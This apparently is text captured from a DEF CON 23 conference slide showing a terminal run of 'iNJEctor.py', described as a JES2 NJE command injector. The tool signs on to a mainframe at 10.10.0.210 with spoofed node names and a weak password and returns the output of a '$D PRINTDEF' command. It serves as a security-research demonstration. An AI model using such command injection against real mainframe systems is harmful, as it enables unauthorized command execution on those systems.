 ~/DEV/DEFCON/NJE ./iNJEctor.py 10.10.0.210 NEWYORK WASHDC "\$D PRINTDEF" --pass A
iNJEctor
The JES2 NJE Command Injector
[+] Initiating Singon to 10.10.0.210
[+] Signon to 10.10.0.210 Complete
[+] Sending Command: $D PRINTDEF
[+] Response Received:
10.26.59 $HASP833 PRINTDEF
10.26.59 $HASP833 PRINTDEF CCWNUM=10,LINECT=61,NEWPAGE=ALL,NIFCB=****,
10.26.59 $HASP833 NIFLASH=****,NIUCS=GF10,FCB=EX01,TRANS=YES,
10.26.59 $HASP833 UCS=0,DBLBUFR=YES,RDBLBUFR=NO,
10.26.59 $HASP833 SEPPAGE=(LOCAL=DOUBLE,REMOTE=HALF)
~/DEV/DEFCON/NJE
DEF CON 23
LAS VEGAS
BALLY'S
DEFCON23 B.U.M. Corp. Confidential @bigendiansmalls